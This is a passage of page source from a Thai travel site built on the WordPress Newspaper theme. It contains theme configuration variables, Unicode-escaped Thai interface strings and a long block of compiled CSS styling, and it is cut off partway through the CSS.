var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.dooasia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/www.dooasia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0166bf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="d529d83fe4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/www.agoda.com\/partners\/partnersearch.aspx?cid=1451778&pcs=1&hl=th";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-style-12 .td-header-menu-wrap-full,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td-header-style-12 .td-affix,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.td_category_template_3 .td-current-sub-category,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce .button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{background-color:#0166bf}.global-block-template-4 .td-related-title .td-cur-simple-item:before{border-color:#0166bf transparent transparent transparent!important}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.global-block-template-4 .td-related-title .td-cur-simple-item,.global-block-template-3 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title:after{background-color:#0166bf!important}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #0166bf}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #0166bf!important}a,cite a:hover,.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.footer-text-wrap .footer-email-wrap a,.td-subfooter-menu li a:hover,.footer-social-wrap a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-instagram-user a,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.global-block-template-2 .td-related-title .td-cur-simple-item,.global-block-template-5 .td-related-title .td-cur-simple-item,.global-block-template-6 .td-related-title .td-cur-simple-item,.global-block-template-7 .td-related-title .td-cur-simple-item,.global-block-template-8 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title .td-cur-simple-item,.global-block-template-10 .td-related-title .td-cur-simple-item,.global-block-template-11 .td-related-title .td-cur-simple-item,.global-block-template-12 .td-related-title .td-cur-simple-item,.global-block-template-13 .td-related-title .td-cur-simple-item,.global-block-template-14 .td-related-title .td-cur-simple-item,.global-block-template-15 .td-related-title .td-cur-simple-item,.global-block-template-16 .td-related-title .td-cur-simple-item,.global-block-template-17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn{color:#0166bf}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0166bf!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#0166bf}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#0166bf!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0166bf transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#0166bf}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#0166bf!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#0166bf}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#0166bf}.td-grid-style-4 .entry-title{background-color:rgba(1,102,191,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#333333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#333333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#6c9ea3}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#6c9ea3!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a{background-color:#33393b}.td_block_mega_menu .td-next-prev-wrap a:hover{border-color:#33393b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #33393b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a{color:#33393b}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#33393b}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#566164}.post .td-post-header .entry-title{color:#353535}.td_module_15 .entry-title a{color:#353535}.td-page-header h1,.td-page-title,.woocommerce-page .page-title{color:#353535}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:14px;font-weight:bold}.td_module_mx7 .td-module-title{font-weight:bold}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-style-12 .td-header-menu-wrap-full,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td-header-style-12 .td-affix,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.td_category_template_3 .td-current-sub-category,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce .button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{background-color:#0166bf}.global-block-template-4 .td-related-title .td-cur-simple-item:before{border-color:#0166bf transparent transparent transparent!important}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.global-block-template-4 .td-related-title .td-cur-simple-item,.global-block-template-3 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title:after{background-color:#0166bf!important}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #0166bf}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #0166bf!important}a,cite a:hover,.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.footer-text-wrap .footer-email-wrap a,.td-subfooter-menu li a:hover,.footer-social-wrap a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-instagram-user a,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.global-block-template-2 .td-related-title .td-cur-simple-item,.global-block-template-5 .td-related-title .td-cur-simple-item,.global-block-template-6 .td-related-title .td-cur-simple-item,.global-block-template-7 .td-related-title .td-cur-simple-item,.global-block-template-8 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title .td-cur-simple-item,.global-block-template-10 .td-related-title .td-cur-simple-item,.global-block-template-11 .td-related-title .td-cur-simple-item,.global-block-template-12 .td-related-title .td-cur-simple-item,.global-block-template-13 